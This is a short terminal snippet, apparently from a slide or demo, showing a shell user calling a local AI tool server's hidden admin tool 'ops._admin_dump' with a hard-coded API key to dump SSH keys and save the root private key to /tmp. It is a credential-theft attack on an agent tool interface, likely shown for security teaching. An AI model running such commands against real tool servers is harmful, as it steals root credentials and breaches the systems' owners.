 analyst@devhub:~$ curl -s http://127.0.0.1:5000/tools/call \
-H "Content-Type: application/json" \
-H "X-API-Key: opsmcp_secret_key_4f5a6b7c8d9e0f1a" \
-d '{"name":"ops._admin_dump","arguments":{"target":"ssh_keys","confirm":true}}' \
| python3 -c "import sys,json;print(json.load(sys.stdin)['root_private_key'])" > /
tmp/root_key